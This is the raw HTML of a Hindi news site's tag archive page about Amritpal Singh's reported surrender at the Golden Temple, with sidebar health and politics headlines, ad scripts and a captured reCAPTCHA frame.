						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://mobilenews24.com/live-tv/">Live TV</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://mobilenews24.com/category/sports-cricket-game/">खेल</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://mobilenews24.com/category/business-news/">व्यापार</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://mobilenews24.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://mobilenews24.com/category/horoscope-astrology/">राशिफल</a></li>
<li id="menu-item-23541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23541"><a href="https://mobilenews24.com/user/">User</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-23555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23555"><a href="https://mobilenews24.com/account/">Account</a></li>
	<li id="menu-item-23543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23543"><a href="https://mobilenews24.com/login/">Login</a></li>
	<li id="menu-item-23545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23545"><a href="https://mobilenews24.com/register/">Register</a></li>
	<li id="menu-item-23557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23557"><a href="https://mobilenews24.com/members/">Members</a></li>
	<li id="menu-item-23556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23556"><a href="https://mobilenews24.com/logout/">Logout</a></li>
	<li id="menu-item-23553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23553"><a href="https://mobilenews24.com/password-reset/">Password Reset</a></li>
</ul>
</li>
<li id="menu-item-23554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23554"><a href="https://mobilenews24.com/contact/">Contact</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		<div class="cm-row">
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						amritpal to surrender in golden temple					</span>
				</h1>
						</header><!-- .cm-page-header -->

		
			<div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" >
										
<article id="post-14318"
	class=" post-14318 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-amritpal-in-punjab tag-amritpal-singh tag-amritpal-singh-arrest-updates tag-amritpal-singh-cctv tag-amritpal-singh-escape-news tag-amritpal-singh-escaped-from-police tag-amritpal-singh-in-delhi tag-amritpal-singh-latest-cctv tag-amritpal-singh-latest-news tag-amritpal-singh-live-news tag-amritpal-singh-news tag-amritpal-singh-news-today tag-amritpal-singh-not-arrested tag-amritpal-singh-police-chase tag-amritpal-singh-today-news tag-amritpal-to-surrender tag-amritpal-to-surrender-in-golden-temple">
	
				<div class="cm-featured-image">
				<a href="https://mobilenews24.com/punjab-police-keen-to-catch-fugitives-amritpal-and-papalpreet-singh/" title="भगोड़े अमृतपाल और पपलप्रीत सिंह को पकड़ने के पंजाब पुलिस सरगर्म l Mobile news 24">
					<img width="275" height="183" src="https://mobilenews24.com/wp-content/uploads/2023/04/download.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Punjab police keen to catch fugitives Amritpal and Papalpreet Singh" decoding="async" fetchpriority="high" />
								</a>
			</div>
				
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://mobilenews24.com/category/news/" rel="category tag">news</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://mobilenews24.com/punjab-police-keen-to-catch-fugitives-amritpal-and-papalpreet-singh/" title="7:05 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-04-04T07:05:24+00:00">April 4, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://mobilenews24.com/author/mimedia/"
			title="mimedia"
			>
				mimedia			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://mobilenews24.com/punjab-police-keen-to-catch-fugitives-amritpal-and-papalpreet-singh/" title="भगोड़े अमृतपाल और पपलप्रीत सिंह को पकड़ने के पंजाब पुलिस सरगर्म l Mobile news 24">
				भगोड़े अमृतपाल और पपलप्रीत सिंह को पकड़ने के पंजाब पुलिस सरगर्म l Mobile news 24			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p> / पंजाब के साथ लग्र जम्मू कश्मीर की सीमा पर बड़ाई सुरक्षा / पंजाब से जम्मू कश्मीर जाने और जम्मू</p>
		<a class="cm-entry-button" title="भगोड़े अमृतपाल और पपलप्रीत सिंह को पकड़ने के पंजाब पुलिस सरगर्म l Mobile news 24" href="https://mobilenews24.com/punjab-police-keen-to-catch-fugitives-amritpal-and-papalpreet-singh/">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

								</div><!-- .cm-posts -->

					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-3" class="widget widget_block">
<pre class="wp-block-code"><code><a href="https://mimedia.in" data-type="URL" data-id="https://famousface.co/">mi media</a></code></pre>
</aside><aside id="block-13" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5208221019061687"
     crossorigin="anonymous"></script>
<!-- Display 336 x 280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5208221019061687"
     data-ad-slot="3816650450"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="colormag_featured_posts_vertical_widget-6" class="widget cm-featured-posts cm-featured-posts--style-2">
		<div class="cm-first-post">
			<div class="cm-post">
				<a href="https://mobilenews24.com/you-will-get-5-such-benefits-of-eating-soaked-almonds-on-an-empty-stomach/" title="खाली पेट भिगोए हुए बादाम खाने के मिलेंगे 5 ऐसे फायदे"><img width="390" height="205" src="https://mobilenews24.com/wp-content/uploads/2024/08/images-3-390x205.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="खाली पेट भिगोए हुए बादाम खाने के मिलेंगे 5 ऐसे फायदे" title="खाली पेट भिगोए हुए बादाम खाने के मिलेंगे 5 ऐसे फायदे" decoding="async" loading="lazy" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://mobilenews24.com/category/health-and-fitness/" rel="category tag">स्वास्थ्य</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://mobilenews24.com/you-will-get-5-such-benefits-of-eating-soaked-almonds-on-an-empty-stomach/" title="खाली पेट भिगोए हुए बादाम खाने के मिलेंगे 5 ऐसे फायदे">
				खाली पेट भिगोए हुए बादाम खाने के मिलेंगे 5 ऐसे फायदे			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://mobilenews24.com/you-will-get-5-such-benefits-of-eating-soaked-almonds-on-an-empty-stomach/" title="7:08 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-08-08T07:08:37+00:00">August 8, 2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://mobilenews24.com/author/mimedia/"
			title="mimedia"
			>
				mimedia			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>बादाम खाने से दिमाग तेज होता है, ऐसा तो आपने सुना होगा, लेकिन क्या आप जानते हैं कि इसे खाने</p>
						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://mobilenews24.com/as-soon-as-monsoon-arrives-there-is-a-deficiency-of-vitamin-d-in-the-body/" title="डाइट में शामिल करें 5 हेल्दी फूड्स,Monsoon आते ही होने लगती है शरीर में Vitamin D की कमी"><img width="130" height="90" src="https://mobilenews24.com/wp-content/uploads/2024/08/wwww-7-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="डाइट में शामिल करें 5 हेल्दी फूड्स,Monsoon आते ही होने लगती है शरीर में Vitamin D की कमी" title="डाइट में शामिल करें 5 हेल्दी फूड्स,Monsoon आते ही होने लगती है शरीर में Vitamin D की कमी" decoding="async" loading="lazy" srcset="https://mobilenews24.com/wp-content/uploads/2024/08/wwww-7-130x90.jpg 130w, https://mobilenews24.com/wp-content/uploads/2024/08/wwww-7-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://mobilenews24.com/category/health-and-fitness/" rel="category tag">स्वास्थ्य</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://mobilenews24.com/as-soon-as-monsoon-arrives-there-is-a-deficiency-of-vitamin-d-in-the-body/" title="डाइट में शामिल करें 5 हेल्दी फूड्स,Monsoon आते ही होने लगती है शरीर में Vitamin D की कमी">
				डाइट में शामिल करें 5 हेल्दी फूड्स,Monsoon आते ही होने लगती है शरीर में Vitamin D की कमी			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://mobilenews24.com/as-soon-as-monsoon-arrives-there-is-a-deficiency-of-vitamin-d-in-the-body/" title="10:57 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-08-03T10:57:10+00:00">August 3, 2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://mobilenews24.com/author/mimedia/"
			title="mimedia"
			>
				mimedia			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://mobilenews24.com/todays-big-news/" title="आज दिन भर की  बड़ी खबरे"><img width="130" height="90" src="https://mobilenews24.com/wp-content/uploads/2024/07/aaaa-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="आज दिन भर की  बड़ी खबरे" title="आज दिन भर की  बड़ी खबरे" decoding="async" loading="lazy" srcset="https://mobilenews24.com/wp-content/uploads/2024/07/aaaa-130x90.jpg 130w, https://mobilenews24.com/wp-content/uploads/2024/07/aaaa-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://mobilenews24.com/category/news/" rel="category tag">news</a><a href="https://mobilenews24.com/category/%e0%a4%b9%e0%a4%be%e0%a4%a6%e0%a4%b8%e0%a4%be/politics-%e0%a4%b9%e0%a4%be%e0%a4%a6%e0%a4%b8%e0%a4%be/" rel="category tag">politics</a><a href="https://mobilenews24.com/category/news/%e0%a4%a8%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%ae%e0%a5%8b%e0%a4%a6%e0%a5%80-news/politics-%e0%a4%a8%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%ae%e0%a5%8b%e0%a4%a6%e0%a5%80-news/" rel="category tag">politics</a><a href="https://mobilenews24.com/category/india-news-in-hindi/" rel="category tag">देश</a><a href="https://mobilenews24.com/category/news/%e0%a4%a8%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%ae%e0%a5%8b%e0%a4%a6%e0%a5%80-news/" rel="category tag">नरेंदर मोदी</a><a href="https://mobilenews24.com/category/state/" rel="category tag">राज्य</a><a href="https://mobilenews24.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/" rel="category tag">शिक्षा</a><a href="https://mobilenews24.com/category/health-and-fitness/" rel="category tag">स्वास्थ्य</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://mobilenews24.com/todays-big-news/" title="आज दिन भर की  बड़ी खबरे">
				आज दिन भर की  बड़ी खबरे			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://mobilenews24.com/todays-big-news/" title="12:27 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-08T12:27:40+00:00">July 8, 2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://mobilenews24.com/author/mimedia/"
			title="mimedia"
			>
				mimedia			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://mobilenews24.com/sc-refuses-to-consider-plea-seeking-menstrual-leave/" title="मासिक धर्म अवकाश की मांग वाली याचिका पर विचार करने से SC का इनकार"><img width="130" height="90" src="https://mobilenews24.com/wp-content/uploads/2024/07/sc-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="SC refuses to consider plea seeking menstrual leave" title="मासिक धर्म अवकाश की मांग वाली याचिका पर विचार करने से SC का इनकार" decoding="async" loading="lazy" srcset="https://mobilenews24.com/wp-content/uploads/2024/07/sc-130x90.jpg 130w, https://mobilenews24.com/wp-content/uploads/2024/07/sc-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://mobilenews24.com/category/news/" rel="category tag">news</a><a href="https://mobilenews24.com/category/news/supreme-court-news-2/" rel="category tag">supreme court</a><a href="https://mobilenews24.com/category/india-news-in-hindi/" rel="category tag">देश</a><a href="https://mobilenews24.com/category/health-and-fitness/" rel="category tag">स्वास्थ्य</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://mobilenews24.com/sc-refuses-to-consider-plea-seeking-menstrual-leave/" title="मासिक धर्म अवकाश की मांग वाली याचिका पर विचार करने से SC का इनकार">
				मासिक धर्म अवकाश की मांग वाली याचिका पर विचार करने से SC का इनकार			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://mobilenews24.com/sc-refuses-to-consider-plea-seeking-menstrual-leave/" title="8:19 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-08T08:19:42+00:00">July 8, 2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://mobilenews24.com/author/mimedia/"
			title="mimedia"
			>
				mimedia			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://mobilenews24.com/delhis-health-system-is-in-shambles-62-operation-theatres-of-hospitals-are-completely-closed-devendra-yadav/" title="दिल्ली की स्वास्थ्य व्यवस्था ध्वस्त, अस्पतालों के 62 ऑपरेशन थिएटर पूरी तरह बंद।- देवेन्द्र यादव"><img width="130" height="90" src="https://mobilenews24.com/wp-content/uploads/2024/07/delhi-hospital-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Delhi&#039;s health system is in shambles, 62 operation theatres of hospitals are completely closed. - Devendra Yadav" title="दिल्ली की स्वास्थ्य व्यवस्था ध्वस्त, अस्पतालों के 62 ऑपरेशन थिएटर पूरी तरह बंद।- देवेन्द्र यादव" decoding="async" loading="lazy" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://mobilenews24.com/category/news/" rel="category tag">news</a><a href="https://mobilenews24.com/category/state/" rel="category tag">राज्य</a><a href="https://mobilenews24.com/category/health-and-fitness/" rel="category tag">स्वास्थ्य</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://mobilenews24.com/delhis-health-system-is-in-shambles-62-operation-theatres-of-hospitals-are-completely-closed-devendra-yadav/" title="दिल्ली की स्वास्थ्य व्यवस्था ध्वस्त, अस्पतालों के 62 ऑपरेशन थिएटर पूरी तरह बंद।- देवेन्द्र यादव">
				दिल्ली की स्वास्थ्य व्यवस्था ध्वस्त, अस्पतालों के 62 ऑपरेशन थिएटर पूरी तरह बंद।- देवेन्द्र यादव			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://mobilenews24.com/delhis-health-system-is-in-shambles-62-operation-theatres-of-hospitals-are-completely-closed-devendra-yadav/" title="1:18 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-04T13:18:20+00:00">July 4, 2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://mobilenews24.com/author/mimedia/"
			title="mimedia"
			>
				mimedia			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5208221019061687"
     data-ad-slot="3261754942"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5208221019061687"
     data-ad-slot="7234100654"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer ">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2025 <a href="https://mobilenews24.com/" title="Mobile News 24 ✓ Hindi men Aaj ka mukhya samachar, taza khabren, news Headline in hindi."><span>Mobile News 24 ✓ Hindi men Aaj ka mukhya samachar, taza khabren, news Headline in hindi.</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/js/jquery.bxslider.min.js?ver=4.0.10" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/js/sticky/jquery.sticky.min.js?ver=4.0.10" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.10" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/js/navigation.min.js?ver=4.0.10" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.10" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/js/skip-link-focus-fix.min.js?ver=4.0.10" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/js/colormag-custom.min.js?ver=4.0.10" id="colormag-custom-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rw0RWQ8LlRvl3hZBQLzttg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762976721788');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>